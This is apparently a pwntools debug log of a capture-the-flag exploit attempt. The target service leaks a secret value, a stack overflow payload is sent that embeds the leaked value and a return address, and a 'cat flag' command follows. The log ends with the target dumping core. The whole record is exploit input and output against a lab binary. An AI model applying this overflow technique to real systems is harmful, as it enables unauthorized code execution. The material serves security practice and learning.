 [+] Opening connection to 43.138.105.155 on port 50000: Done
[DEBUG] Received 0x21 bytes:
    'I have a secret. Can you find it?'
[DEBUG] Received 0x3e bytes:
    '\n'
    '1.Input your magic\n'
    '2.leak my secret\n'
    '3.exit\n'
    'Input your choice\n'
[DEBUG] Sent 0x2 bytes:
    '2\n'
[DEBUG] Received 0x1e bytes:
    'My secret is 6341bc733d3ec91d\n'
[DEBUG] Received 0x5b bytes:
    'But now, I have a new Secret.\n'
    '1.Input your magic\n'
    '2.leak my secret\n'
    '3.exit\n'
    'Input your choice\n'
[DEBUG] Sent 0x2 bytes:
    '1\n'
[DEBUG] Received 0x11 bytes:
    'Show me the code:'
[DEBUG] Received 0x1 bytes:
    '\n'
0x1e61bed05844645
[DEBUG] Sent 0x81 bytes:
    00000000  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  |aaaa|aaaa|aaaa|aaaa|
    *
    00000050  61 61 61 61  61 61 61 61  45 46 84 05  ed 1b e6 01  |aaaa|aaaa|EF··|····|
    00000060  00 00 00 00  00 00 00 00  00 00 00 00  00 00 00 00  |····|····|····|····|
    00000070  00 00 00 00  00 00 00 00  7d 15 40 00  00 00 00 00  |····|····|}·@·|····|
    00000080  0a                                                  |·|
    00000081
[DEBUG] Received 0x12 bytes:
    '1.Input your magic'
[DEBUG] Received 0x2b bytes:
    '\n'
    '2.leak my secret\n'
    '3.exit\n'
    'Input your choice\n'
[DEBUG] Sent 0x2 bytes:
    '3\n'
[DEBUG] Sent 0x9 bytes:
    'cat flag\n'
[DEBUG] Received 0x9 bytes:
    'timeout: '
[DEBUG] Received 0x22 bytes:
    'the monitored command dumped core\n'
timeout: the monitored command dumped core
Scroll